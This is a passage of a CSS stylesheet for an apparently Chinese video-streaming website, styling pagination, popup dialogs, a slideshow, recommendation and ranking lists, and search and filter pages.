  margin-right: 70px;
  cursor: pointer;
}
.small_foot .foot-search input.f_in {
  width: 255px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding: 0 10px;
  margin-right: -10px;
}
.small_foot a {
  padding: 0 8px;
  color: #fff;
}
/* -------------分页开始---------- */
.pages {
  height: 36px;
  padding: 30px 0px 20px 0px;
  text-align: center;
  color: #FFFFFF;
  line-height: 0;
  font-size: 0px;
  overflow: hidden;
}
.pages em {
  font-style: normal;
}
.pages .pagego {
  height: 30px;
  line-height: 30px;
  padding-bottom: 2px;
  margin-left: 5px;
  margin-right: 10px;
  padding-right: 15px;
  background-color: #FFFFFF;
  border: 1px solid #000;
  color: #0066FF;
  font-size: 14px;
  display: none;
}
.pages .pagebtn {
  display: none;
}
.pages a, .pages span, .pages em, .pages label {
  height: 34px;
  line-height: 34px;
  font-size: 14px;
  display: inline-block;
  text-align: center;
  margin: 0 1px;
  padding: 0 16px;
  color: #666;
  overflow: hidden;
  vertical-align: middle;
  background-color: #fcfcfc;
  border: solid #dcdcdc 1px;
}
.pages span.pagenow, .pages a:hover {
  color: #202E31;
  font-weight: 700;
  background-color: var(--theme-color);
  border: solid var(--theme-color) 1px;
  text-decoration: none;
}
.pages span.disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.pages .prev {
  padding: 0 10px 0 20px;
  background-position: 0 7px;
}
.pages .next {
  padding: 0 20px 0 10px;
  background-position: right -20px;
}
/* -------------分页结束---------- */
/*弹窗*/
#ym-window {
  background: #fff;
  overflow: hidden;
  font-size: 12px;
}
/*header*/
.ym-tl {
  padding-left: 3px;
  background: #CFD7EC url(../images/title_bg_left.gif) no-repeat 0 0
}
.ym-tr {
  padding-right: 3px;
  background: #CFD7EC url(../images/title_bg_right.gif) no-repeat right 0;
}
.ym-tc {
  background: #CFD7EC url(../images/title_bg_center.gif) repeat-x 0 0;
  overflow: hidden;
  height: 25px;
  line-height: 25px;
}
.ym-ttc {
  height: 3px
}
.ym-header-text {
  font-size: 12px;
  font-weight: bold; /*color:#fff;*/
  color: #000;
  margin-left: 5px;
  float: left
}
.ym-header-tools {
  float: right;
  margin-top: 5px
}
.ym-header-tools strong {
  display: none
}
/*body*/
.ym-ml {
  background: url(../images/win_l.gif) repeat-y 0 0;
  padding-left: 3px;
}
.ym-mr {
  background: url(../images/win_r.gif) repeat-y right 0;
  padding-right: 3px;
}
.ym-mc {
  background: url(../images/content_bg.gif) repeat-x 0 0;
  padding: 0
}
.ym-body {
  overflow: auto;
  padding: 0;
  font-size: 12px;
}
/*button*/
.ym-btn {
  text-align: center
}
/*footer*/
.ym-bl {
  background: url(../images/win_lb.gif) no-repeat 0 bottom;
  padding-left: 3px
}
.ym-br {
  background: url(../images/win_rb.gif) no-repeat right bottom;
  padding-right: 3px
}
.ym-bc {
  background: url(../images/win_b.gif) repeat-x 0 bottom;
  height: 3px;
  font-size: 3px
}
/*icon*/
.ymPrompt_alert { /*padding-left:90px;*/
  background: url(../images/info.gif) no-repeat 20px 50%
}
.ymPrompt_succeed {
  padding-left: 90px;
  background: url(../images/right.gif) no-repeat 20px 50%
}
.ymPrompt_error {
  padding-left: 90px;
  background: url(../images/err.gif) no-repeat 20px 50%
}
.ymPrompt_confirm {
  padding-left: 90px;
  background: url(../images/ask.gif) no-repeat 20px 50%
}
.ymPrompt_alert .ym-content, .ymPrompt_succeed .ym-content, .ymPrompt_error .ym-content, .ymPrompt_confirm .ym-content {
  padding: 50px 0 0
}
/*图标公共定义*/
.ym-header-tools div {
  cursor: pointer;
  width: 16px;
  height: 16px;
  float: left;
  margin: 0 1px;
  background: url(../images/ico.gif) no-repeat 0 0;
}
.ymPrompt_close {
  background-position: -16px 0 !important;
}
.ymPrompt_max {
  background-position: 0 -16px !important;
}
.ymPrompt_min {
  background-position: 0 0 !important;
}
.ymPrompt_normal {
  background-position: -16px -16px !important;
}
/*取消确认按钮样式*/
input.btnStyle {
  background: url(../images/btn_bg.gif) no-repeat;
  width: 80px;
  height: 21px;
  line-height: 21px;
  font-size: 12px;
  color: #183C94;
  border: 0;
  margin: 10px 0
}
/*弹窗-登录*/
.black_overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0, 0, 0, .3);
  z-index: 99998;
}
input, textarea, select {
  font-size: inherit;
  font-weight: inherit;
  resize: none;
  outline: 0
}
.clear-input {
  display: inline-block;
  padding: 0 10px;
  font-size: 16px;
  line-height: 1;
  color: #777;
  background: #FCFCFC;
  border: 1px solid #CCC;
  border-radius: 3px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, .05);
  -webkit-transition: color .2s linear, border-color .3s linear
}
.btn18 {
  font-size: 18px;
  padding: 0 15px;
  border-radius: 3px;
  height: 36px;
  line-height: 36px
}
/*幻灯*/
.bann_slid {
  width: 660px;
  height: 316px;
}
.comiis_wrapad {
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: relative;
}
.bann_show {
  height: 100% !important;
}
.bann_show li {
  overflow: hidden;
  display: block;
  width: 100%;
}
.bann_show li .art-slide-item {
  padding-bottom: 30%;
  background-image: url("../images/placeholder.png");
}
.comiis_wrapad img {
  display: block;
  width: 1200px;
  height: 582px;
  border: none;
}
.comiis_wrapad .index-slide-item {
  display: block;
  width: 660px;
  height: 316px;
  border: none;
  background: url(../images/placeholder.png) no-repeat center center;
  background-size: cover;
}
.comiis_wrapad .channel-slide-item {
  width: 1200px;
  height: 0;
  padding-bottom: 40%;
}
.bann_show div.title {
  position: absolute;
  bottom: 0;
  _bottom: -1px;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, .5);
  height: 50px;
  padding-left: 18px;
}
.bann_show div.title .img_tit {
  display: block;
  width: 80%;
  line-height: 20px;
  font-size: 16px;
  color: #fff;
}
.bann_show div.title .img_tit a {
  display: inline-table;
  width: auto;
  height: auto;
  color: #fff;
}
.bann_show div.title .img_tit a:hover {
  color: #FF6;
  font-size: 16px;
}
.bann_show div.title .img_fz {
  display: block;
  width: 70%;
  height: 50%;
  overflow: hidden;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  white-space: nowrap;
}
.slidebar {
  position: absolute;
  bottom: 0px;
  right: 6px;
  height: 12px;
  margin: 19px 0 19px 0;
  z-index: 2;
}
.slidebar ul li {
  float: left;
  margin: 0 4px 0 4px;
  width: 12px;
  height: 12px;
  font-size: 0;
  cursor: pointer;
  background: #fff;
  border-radius: 12px;
}
.slidebar li.on {
  background: var(--theme-color);
  font-size: 0;
}
/*推荐*/
.tj_movieBox {
  width: 230px;
  margin-left: 30px;
  height: 316px;
  overflow: hidden;
}
.tj_movieBox .tvBox, .tj_movieBox .movieBox {
  width: 230px;
  height: 160px;
  position: relative;
  padding: 0 0;
}
.tvBox .pian_img, .movieBox .pian_img {
  width: 230px;
  height: 130px;
  display: block;
  background-image: url(../images/placeholder.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.tvBox .pian_img img, .movieBox .pian_img img {
  display: block;
  width: 230px;
  height: 130px;
  border: none;
}
.tvBox .pian_name, .movieBox .pian_name {
  display: block;
  width: 230px;
  height: 30px;
  line-height: 30px;
  font-size: 14px;
  color: #4e4e4e;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.tvBox a:hover.pian_name, .movieBox a:hover.pian_name {
  color: var(--theme-color);
}
.tvBox .span, .movieBox .span {
  display: inline-block;
  height: 22px;
  line-height: 22px;
  width: 54px;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
  color: #202E31;
  background: var(--theme-color);
  cursor: default;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  -khtml-user-select: none;
  user-select: none;
  overflow: hidden;
}
.movieBox .span {
  background: var(--theme-color);
}
.tj_phb {
  width: 250px;
}
.tj_phb .tjphb_tab {
  height: 36px;
  border-bottom: 1px solid #e9e9e9;
  line-height: 36px;
}
.tj_phb .tjphb_tab li {
  float: left;
  border-radius: 3px;
  margin-right: 5px;
}
.tj_phb .tjphb_tab li a {
  padding: 0 10px;
  text-align: center;
  line-height: 24px;
  display: block;
  color: #666666;
  font-size: 16px;
}
.tj_phb .tjphb_tab a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 16px;
}
.tj_phb .tjphb_tab a:hover {
  text-decoration: none;
}
.tj_phb .tjphb_cont li {
  height: 20px;
  line-height: 20px;
  position: relative;
  width: 220px;
  padding: 0 0 0 30px;
  margin: 8px 0 0 0;
}
.tj_phb .tjphb_cont li a {
  color: #666;
  display: block;
  width: 160px;
  height: 20px;
  overflow: hidden;
}
.tj_phb .tjphb_cont li a:hover {
  color: var(--theme-color);
}
.tj_phb .tjphb_cont li i {
  background: #bbbbbb;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 20px;
  position: absolute;
  left: 0;
  top: 0;
  color: #fff;
  font-style: normal;
}
.tj_phb .tjphb_cont span {
  float: right;
  color: #a9a9a9;
  font-size: 12px;
}
.tj_phb .tjphb_cont .active {
  background: var(--theme-color);
  color: #202E31;
}
/*今日推荐*/
.clearfix:after, .fl:after, .fr:after, .row:after {
  clear: both;
  content: '\0020';
  display: block;
  height: 0;
}
.in_c1 .cont_title, .hot-recommend {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
}
.in_c1 .cont_title span {
  color: var(--theme-color);
  font-weight: bold;
}
.in_c1 .cont_title div {
  font-size: 18px;
  color: #333333;
  line-height: 30px;
  _line-height: 30px;
  padding: 0 10px;
  float: left;
}
.in_c1 .cont_title div.fl {
  background: #202E31;
  color: #fff;
}
.in_c1 .cont_title div.fl i {
  font-style: normal;
  color: var(--theme-color);
  font-size: 14px;
  margin-left: 5px;
}
.in_c1 .cont_title .cont_nav {
  padding: 0 0 0 20px;
  color: #202E31;
  font-size: 14px;
  float: right;
  width: 1000px;
}
.in_c1 .cont_title .cont_nav i, .in_c1 .cont_title .cont_nav .index-notice {
  float: left;
}
.in_c1 .cont_title .cont_nav i {
  font-size: 24px;
  margin-right: 10px;
  margin-top: 3px;
}
.in_c1 .cont_title .cont_nav .index-notice {
  width: 940px;
  overflow: hidden;
}
.in_c1 .cont_title .cont_nav .index-notice div {
  width: auto;
  white-space: nowrap;
}
.in_c1 .cont_title .cont_nav p {
  width: auto;
  min-width: 100%;
}
.in_c1 .cont_title .cont_nav a {
  padding: 0 8px;
  color: #666;
}
.in_c1 .cont_title .cont_nav a:hover {
  color: var(--theme-color);
}
.in_c1 .c1_list {
  overflow: hidden;
  position: relative;
  height: 205px;
}
.in_c1 .c1_imglist {
  margin-left: -36px;
  zoom: 1;
  overflow: hidden;
}
.in_c1 .actor-slide .c1_imglist {
  padding-top: 10px;
  overflow: unset;
  margin-left: -18px;
}
.in_c1 .c1_imglist li {
  float: left;
  margin-left: 36px;
  display: inline;
  margin-bottom: 15px;
}
@media(min-width:768px) {
  .in_c1 .actor-slide .c1_imglist li {
    width: auto;
  }
}
.in_c1 .c1_imglist_a {
  width: 140px;
  display: block;
  overflow: hidden;
  position: relative;
}
.in_c1 .c1_imglist_a img {
  -webkit-transition: all .3s ease-in;
  -moz-transition: all .3s ease-in;
  -o-transition: all .3s ease-in;
  transition: all .3s ease-in;
}
.in_c1 .c1_imglist_a:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.in_c1 .maskbg {
  height: 30px;
  bottom: 0;
  left: 0;
}
.in_c1 .c1_wz {
  position: absolute;
  height: 30px;
  bottom: 0;
  width: 100%;
  z-index: 2;
  left: 0;
  color: #fff;
  text-align: center;
  line-height: 30px;
  z-index: 3;
  height: 30px;
  overflow: hidden;
}
.picScroll-left {
  position: relative;
}
.picScroll-left .hd {
  overflow: hidden;
  height: 30px;
  position: absolute;
  right: 0;
  top: -53px;
  line-height: 200px;
}
.picScroll-left .hd .prev, .picScroll-left .hd .next {
  display: block;
  width: 5px;
  height: 9px;
  float: right;
  margin-right: 5px;
  margin-top: 10px;
  overflow: hidden;
  cursor: pointer;
}
.picScroll-left .hd .next {
  background-position: 0 -50px;
}
.picScroll-left .hd .prevStop {
  background-position: -60px 0;
}
.picScroll-left .hd .nextStop {
  background-position: -60px -50px;
}
.picScroll-left .hd ul {
  float: right;
  overflow: hidden;
  zoom: 1;
  margin-top: 10px;
  zoom: 1;
}
.picScroll-left .hd ul {
  float: right;
  overflow: hidden;
  zoom: 1;
  margin-top: 10px;
  zoom: 1;
}
.picScroll-left .hd ul li {
  float: left;
  width: 9px;
  height: 9px;
  overflow: hidden;
  margin-right: 5px;
  text-indent: -999px;
  cursor: pointer;
  border-radius: 10px;
  background: #bbbbbb;
}
.picScroll-left .hd ul li.on {
  background: var(--theme-color);
  width: 20px;
  border-radius: 10px;
}
/*电视剧*/
.in_c2 .left {
  width: 920px;
}
.in_c1 .title, .in_c2 .title, .tvplay_title, .in_link .link_title {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  font-size: 18px;
  color: #656565;
  line-height: 25px;
  _line-height: 30px;
}
.title .t_head, .tvplay_title, .link_title .t_head {
  height: 31px;
  line-height: 31px;
  background: var(--theme-color);
  overflow: hidden;
}
.in_c2 .tvplay_title div {
  padding-left: 10px;
  color: #fff;
}
.in_c1 .title div a, .in_c1 .title div a:hover, .in_c2 .title div a, .in_c2 .title div a:hover, .in_c2 .tvplay_title div a, .in_c2 .tvplay_title div a:hover, .link_title .t_head a, .link_title .t_head a:hover {
  display: block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 18px;
  color: #202E31;
  text-decoration: none;
}
.in_c2 .title .t_head span, .in_c2 .tvplay_title span, .link_title .t_head span {
  display: block;
  float: left;
  color: #fff;
}
.in_c2 .tvplay_title span {
  color: #202E31;
  margin-right: 5px;
}
.in_c2 .title span, .link_title .t_head span {
  font-size: 12px;
  padding: 0 0 0 4px;
}
.in_c1 .tab_list, .in_c2 .tab_list {
  margin-left: 20px;
  margin-top: 2px;
}
.in_c1 .tab_list li, .in_c2 .tab_list li {
  float: left;
  border-radius: 3px;
  margin-right: 10px;
}
.in_c1 .tab_list li a, .in_c2 .tab_list li a {
  padding: 0 5px;
  text-align: center;
  line-height: 24px;
  display: block;
  font-size: 14px;
}
.in_c1 .tab_list a.current, .in_c2 .tab_list a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 14px;
}
.in_c1 .tab_list a:hover, .in_c2 .tab_list a:hover {
  text-decoration: none;
}
.in_c2 .c2_inner {
  overflow: hidden;
  height: auto;
}
.in_c2 .c2_list {
  margin-left: -10px;
  _margin-left: -80px;
  overflow: hidden;
  zoom: 1;
}
.in_c2 .c2_list li {
  height: auto;
  width: 176px;
  overflow: hidden;
  float: left;
  margin-left: 10px; /*margin-bottom: 20px;*/
  position: relative;
}
.in_c2 .show_play {}
.in_c2 .tc_img, .player-right-recommend .tc_img {
  width: 100%;
  height: 0;
  padding-bottom: 133.333%;
  position: relative;
  overflow: hidden;
}
.in_c2 .tc_img .auto-height-img, .player-right-recommend .tc_img .auto-height-img {
  width: 100%;
  min-height: 100%;
  position: absolute;
}
.in_c2 .tc_img1, .in_c2 .tc_wz, .player-right-recommend .tc_img1, .player-right-recommend .tc_wz, .c1_list .tc_img1 {
  position: absolute;
}
.in_c2 .tc_img1, .player-right-recommend .tc_img1, .c1_list .tc_img1 {
  width: 100%;
  height: 100%;
  background: url(../images/play.png) center no-repeat;
  display: none\9;
  -webkit-transform: scale(0);
  transform: scale(0);
  top: 0;
  left: 0;
}
.in_c2 .show_play:hover .tc_img1, .player-right-recommend .show_play:hover .tc_img1, .c1_list .c1_imglist_a:hover .tc_img1 {
  display: block\9;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.in_c2 .left .maskbg, .player-right-recommend .maskbg {
  height: 34px;
  left: 0;
  bottom: 0;
}
.in_c2 .left .tc_wz {
  color: #fff;
  height: 34px;
  left: 0;
  bottom: 0;
  line-height: 34px;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.in_c2 .left .name, .player-right-recommend .name {
  line-height: 30px;
  font-size: 14px;
  overflow: hidden;
  width: 100%;
  height: 30px;
}
.in_c2 .left .name.name_icon {
  background: url(../images/ico_arrows.png) 3px center no-repeat;
}
.in_c2 .left .name.name_icon.name_bg {
  background: #F2F2F2 url(../images/ico_arrows.png) 3px center no-repeat;
}
.in_c2 .left .name .show_pf {
  display: block;
  width: 10%;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.in_c2 .left .name a {
  display: block;
  width: 90%;
  float: left;
  overflow: hidden;
  height: 34px;
  line-height: 34px;
}
.in_c2 .left .name a:hover {
  color: var(--theme-color);
}
.in_c2 .left .name.name_icon a {
  margin-left: 12px;
  width: calc(90% - 12px)
}
/*右边排行榜*/
.in_c2 .tvplay {
  width: 250px;
}
/*.in_c2 .tvplay .more { float: right; font-size: 14px; margin-top: 10px; width: auto; color: #999999; }*/
.in_c2 .tvplay_list .list_one {
  height: 125px;
  width: 250px;
  overflow: hidden;
  position: relative;
}
.in_c2 .tvplay_list .list_one .list-no1-pic {
  width: 90px;
  height: 120px;
  float: left;
}
.in_c2 .tvplay_list .list_one span {
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  background: var(--theme-color);
  display: block;
  color: #202E31;
  text-align: center;
  line-height: 30px;
  font-size: 16px;
}
.in_c2 .tvplay_list li {
  display: block;
  width: 250px;
  height: 20px;
  margin-bottom: 10px;
  *margin-bottom: 6px;
  _margin-bottom: 6px;
  position: relative;
}
.in_c2 .tvplay_list .list_no1_con {
  float: right;
  width: 150px;
}
.in_c2 .tvplay_list .no1_tv_title {
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  width: 150px;
}
.in_c2 .tvplay_list .top_desc {
  line-height: 20px;
  height: 40px;
  overflow: hidden;
  color: #a9a9a9;
  font-size: 12px;
  width: 150px;
}
.in_c2 .tvplay_list .pview {
  height: 24px;
  line-height: 24px;
  width: 150px;
  overflow: hidden;
  color: #666;
  font-size: 12px;
}
.in_c2 .tvplay_list .top_btn {
  height: 30px;
  width: 80px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  background: var(--theme-color);
  color: #202E31;
  position: absolute;
  top: 90px;
  left: 100px;
}
.in_c2 .tvplay_list i {
  position: absolute;
  width: 20px;
  height: 20px;
  background: #bbbbbb;
  display: block;
  text-align: center;
  line-height: 20px;
  color: #fff;
  left: 0;
  top: 0;
  font-style: normal;
}
.in_c2 .tvplay_list .active {
  background: var(--theme-color);
  color: #202E31;
}
.in_c2 .tvplay_list span {
  float: right;
  font-size: 12px;
  color: #a9a9a9;
  font-family: Arial;
}
.in_c2 .tvplay_list .list_two a {
  padding: 0 0 0 30px;
  width: 160px;
  overflow: hidden;
  height: 20px;
  display: block;
}
.in_c2 .tvplay_list a:hover {
  color: var(--theme-color);
}
.in_c2 .tvplay_list a.top_btn:hover {
  color: #202E31;
}
/*友情链接*/
.wrapper.in_link {
  height: auto;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 20px;
}
.in_link .link_title {
  margin-bottom: 10px;
}
.in_link .link_con {
  overflow: hidden;
}
.in_link .link_con a {
  display: block;
  float: left;
  width: 130px;
  height: 35px;
  line-height: 35px;
  overflow: hidden;
  padding: 0 10px;
  background: url(../images/jt_right_01.gif) left center no-repeat;
  font-size: 14px;
}
.in_link .link_con a:hover {
  color: var(--theme-color);
}
.in_c1 .title div a.index_more, .in_c2 .title div a.index_more, .in_c2 .tvplay_title a, .link_title .t_head a.index_more {
  display: block;
  float: right;
  width: 80px;
  height: 31px;
  overflow: hidden;
  background: url(../images/btm_tit_more.png) right center no-repeat;
  padding-left: 20px;
}
/*检索页*/
.culum_list .culum_pic {
  height: auto;
  margin-bottom: 40px;
  overflow: hidden;
  position: relative;
}
.culum_list .culum_wrap {
  zoom: 1;
  border-bottom: 1px solid #e9e9e9;
  overflow: hidden;
}
.culum_list .filter-wrap {
  padding: 4px 0px;
  width: 1120px;
  float: left;
  overflow: hidden;
}
.culum_list .filter-wrap.with-all-btn {
  width: 1090px;
}
.culum_list .afc1 {
  white-space: nowrap;
}
.culum_list .culum_span {
  float: left;
  width: 64px;
  margin-top: 14px;
  color: #999999;
  font-size: 16px;
}
.culum_list .afc1 li, .filter-all-btn {
  width: auto;
  margin: 5px 3px;
  display: inline-block;
}
.filter-all-btn {
  float: left;
  margin-top: 9px;
}
.filter-all-btn.active {
  background-color: var(--theme-color);
}
.culum_list .afc1 li a, .filter-all-btn a {
  padding: 5px;
  display: block;
  font-size: 14px;
}
.culum_list .culum_wrap a:hover {
  background: var(--theme-color);
  color: #202E31;
  text-decoration: none;
}
.culum_list .active_style2 {
  background: var(--theme-color);
}
.culum_list .active_style2 a {
  color: #202E31;
}
.culum_list .colum_tit_right {
  float: right;
  color: #000;
  font-size: 14px;
  background-color: var(--theme-color);
  padding: 1px 10px 0 10px
}
.culum_list .name a {
  text-align: left;
  height: 20px;
  line-height: 20px;
  padding: 6px 0 0 0;
}
.culum_list .tc_wz {
  left: 10px;
  text-align: left;
}
.culum_list .time {
  text-align: left;
}
/*影视列表*/
.tv_con .title, .tv_c2 .title, .culum_list .colum_title {
  height: 38px;
  border-bottom: 1px solid #e9e9e9;
  margin-bottom: 20px;
  font-size: 18px;
  color: #656565;
  line-height: 38px;
  _line-height: 30px;
}
.tv_con .title div a, .tv_con .title div a:hover, .tv_c2 .title div a, .tv_c2 .title div a:hover, .culum_list .colum_title div a, .culum_list .colum_title div a:hover {
  font-size: 18px;
  text-decoration: none;
}
.tv_con .title span, .tv_c2 .title span, .culum_list .colum_title span {
  color: #202E31;
}
.culum_list .colum_title .type-title span {
  display: block;
  border-bottom: 3px solid var(--theme-color);
  position: relative;
  bottom: 3px;
}
.tv_con .tab_list, .tv_c2 .tab_list, .culum_list .tab_list {
  margin-left: 40px;
  margin-top: 6px;
  width: 750px;
  height: 24px;
  overflow: hidden;
}
.tv_con .tab_list li, .tv_c2 .tab_list li, .culum_list .tab_list li {
  float: left;
  border-radius: 3px;
  margin-right: 10px;
}
.tv_con .tab_list li a, .tv_c2 .tab_list li a, .culum_list .tab_list li a {
  padding: 0 5px;
  text-align: center;
  line-height: 24px;
  display: block;
  font-size: 14px;
}
.tv_con .tab_list a.current, .culum_list .tab_list a.current {
  background: var(--theme-color);
  color: #202E31;
  border-radius: 3px;
  font-size: 14px;
}
.tv_con .tab_list a:hover, .culum_list .tab_list a:hover {
  text-decoration: none;
  background: var(--theme-color);
  color: #202E31;
}
.tv_con .c2_inner {
  overflow: hidden;
  height: auto;
}
.tv_con .c2_list, .culum_list .c2_list {
  margin-left: -20px;
  overflow: hidden;
  zoom: 1;
}
.tv_con .c2_list li, .culum_list .c2_list li {
  height: auto;
  width: 183px;
  overflow: hidden;
  float: left;
  margin-left: 20px;
  margin-bottom: 10px;
  position: relative;
}
.tv_con .show_play, .tv_base .tv_play, .culum_list .show_play {
  width: 100%;
  /*  height: 0;
  padding-bottom: 133.33333%;*/
  position: relative;
}
.tv_con .show_play, .tv_base .tv_play, .culum_list .show_play .tcl-img {
  display: block;
  overflow: hidden;
  width: 100%;
  /*  height: 100%;
  position: absolute;
  top: 0;
  left: 0;*/
}
.tv_con .tc_img, .tv_base .tc_img, .culum_list .tc_img {
  width: 100%;
  height: 100%;
  display: block;
}
.tv_con .tc_img, .tv_base .tc_img, .culum_list .tc_img img {
  display: block;
  width: 100%;
  min-height: 100%;
}
.tv_con .tc_img, .tv_con .tc_img1, .tv_con .tc_wz, .tv_base .tc_img, .tv_base .tc_img1, .tv_base .tc_wz, .culum_list .tc_img1, .culum_list .tc_wz {
  position: absolute;
}
.tv_con .tc_img1, .tv_base .tc_img1, .culum_list .tc_img1 {
  width: 100%;
  height: 100%;
  background: url(../images/play.png) center no-repeat;
  display: none\9;
  -webkit-transform: scale(0);
  transform: scale(0);
  left: 0;
  top: 0;
}
.tv_con .show_play:hover .tc_img1, .tv_base .tv_play:hover .tc_img1, .culum_list .show_play:hover .tc_img1 {
  display: block\9;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.tv_con .tv_play .maskbg, .tv_base .tv_play .maskbg, .culum_list .show_play .maskbg {
  height: 34px;
  left: 0;
  bottom: 0;
}
.tv_con .tv_play .tc_wz, .tv_base .tc_wz, .culum_list .tc_wz {
  color: #fff;
  height: 34px;
  left: 0;
  bottom: 0;
  line-height: 34px;
  overflow: hidden;
  width: 100%;
  text-align: center;
}
.tv_con .tv_play .name a, .tv_base .name a, .culum_list .name a {
  line-height: 26px;
  font-size: 14px;
  overflow: hidden;
  width: 100%;
  height: 26px;
  display: block;
  text-align: center;
}
.tv_con .tv_play .name a:hover, .tv_base .name a:hover, .culum_list .name a:hover {
  color: var(--theme-color);
}
.tv_con .tv_play .time, .tv_base .time, .culum_list .time {
  height: 20px;
  line-height: 20px;
  text-align: center;
  width: 100%;
  color: #a9a9a9;
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.c2_inner .c2_list .name {
  line-height: 30px;
  font-size: 14px;
  overflow: hidden;
  height: 30px;
}
.c2_inner .c2_list .art-pic-item .name {
  height: auto;
  margin-top: 5px;
  margin-bottom: 10px;
}
.c2_inner .c2_list .name.name_icon {
  background: url(../images/ico_arrows.png) 3px center no-repeat;
}
.c2_inner .c2_list .name.name_icon.name_bg {
  background: #F2F2F2 url(../images/ico_arrows.png) 3px center no-repeat;
}
.c2_inner .c2_list .name .show_pf {
  display: block;
  width: 32px;
  text-align: center;
  line-height: 20px;
  margin-top: 5px;
  color: var(--theme-color); /*background: var(--theme-color);*/
  border-radius: 3px;
  font-size: 12px;
  font-weight: bold;
}
.c2_inner .c2_list .name a {
  display: block;
  width: 142px;
  float: left;
  overflow: hidden;
  height: 34px;
  line-height: 34px;
  text-align: left;
}
.c2_inner .c2_list .art-pic-item .name a {
  width: 100%;
  height: 48px;
  line-height: 24px;
}
.c2_inner .c2_list .name a:hover {
  color: var(--theme-color);
}
.c2_inner .c2_list .name.name_icon a {
  margin-left: 12px;
  width: 132px;
}
/*搜索检索页*/
.search_header {
  width: 100%;
  height: auto;
  overflow: hidden;
  background: var(--theme-color);
}
.search_header .search_header_inner {
  width: 1000px;
  height: 90px;
  overflow: hidden;
  margin: 0 auto;
}
.search_header_inner a.search_logo {
  display: block;
  overflow: hidden;
  float: left;
  margin-top: 20px;
  width: 250px;
  height: 50px;
  background-size: contain;
  background-position: left center;
  background-repeat: no-repeat;
  background-image: url("../images/logo.png");
}
.search_header_form {
  float: left;
  margin: 2px 0 0 80px;
}
.search_header_form input {
  float: right;
  margin-top: 20px;
}
.search_header_form input.sear_btn {
  width: 50px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: url(../images/btm_footsearch.png) no-repeat;
  cursor: pointer;
}
.search_header_form input.sear_text {
  width: 350px;
  height: 40px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  padding: 0 10px;
  margin-right: -10px;
}
.sear_box {
  width: 1000px;
  margin: 30px auto 0 auto;
}
.vod_sbk {
  margin: 20px auto 0 auto
}
.sear_box .sear_top {
  height: 90px;
  padding: 25px 0 0 0;
}
.sear_box .sear_search {
  width: 616px;
}
.sear_box .sear_text {
  width: 460px;
  height: 38px;
  border: 1px solid #e73c31;
  border-radius: 4px 0 0 4px;
  line-height: 38px;
  padding: 0 0 0 10px;
}
.sear_box .sear_top_bot {
  height: 24px;
  line-height: 24px;
}
.sear_box .sear_top_bot a {
  padding: 0 15px 0 0;
  font-size: 12px;
  color: #666;
}
.sear_box .sear_top_bot a:hover, .sear_box .sear_top_bot a.red {
  color: var(--theme-color);
}
.sear_box .sear_jg {
  height: 45px;
  line-height: 42px;
  border-bottom: 1px solid #F2F2F2;
}
.sear_box .sear_jg h1 {
  float: left;
  font-size: 20px;
  border-bottom: 3px solid var(--theme-color);
}
.sear_box .sear_jg h2 {
  float: right;
  font-size: 14px;
}
/*检索内容*/
.reusltbox {
  padding: 30px 0;
  border-bottom: solid #f0f0f0 1px;
}
.result_list {
  position: relative;
  height: 264px;
  padding: 0 80px 0 220px;
}
.result_list .pic {
  position: absolute;
  left: 0;
  top: 0;
  height: 264px;
  width: 197px;
}
.result_pf {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 61px;
  height: 66px;
  line-height: 24px;
  text-align: center;
  overflow: hidden;
  border: 1px solid #eee;
}
.result_pf span {
  display: block;
  font-size: 28px;
  color: var(--theme-color);
  font-family: "Arial";
  line-height: 44px;
  border-top: 1px solid #eee;
}
.result_pf em {
  font-size: 16px;
}
.result_title {
  color: #202E31;
  font-size: 20px;
  height: 26px;
  line-height: 26px;
}
.result_title span {
  color: #999;
  font-size: 16px;
  margin-right: 16px;
}
.result_title a {
  color: #202E31;
  font-size: 20px;
}
.result_title a:hover {
  color: var(--theme-color);
  font-size: 20px;
  text-decoration: underline;
}
.result_detail {
  padding: 8px 0;
}
.result_detail li {
  height: 30px;
  line-height: 30px;
  width: 310px;
  float: left;
  overflow: hidden;
  color: #202E31;
}
.result_detail a {
  padding: 0 8px 0 0;
}
.result_detail a:hover span {
  text-decoration: underline;
  color: var(--theme-color);
}
.result_detail span {
  color: #202E31;
}
.reusltbox_info {
  color: #999;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
}
.result_desc {
  width: 560px;
  height: 42px;
  overflow: hidden;
  float: left;
  padding-left: 0px;
  margin-top: 35px;
}
.result_desc a {
  float: left;
